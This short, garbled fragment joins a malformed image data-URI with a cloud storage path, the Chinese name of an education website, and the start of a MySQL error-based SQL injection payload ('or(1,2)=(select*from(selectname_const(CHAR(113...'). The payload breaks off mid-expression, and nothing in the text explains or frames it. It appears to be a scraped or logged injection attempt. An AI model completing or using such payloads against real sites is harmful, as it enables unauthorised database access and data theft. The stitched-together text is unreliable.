 一起作业or(1,2)=(select*from(selectname_const(CHAR(113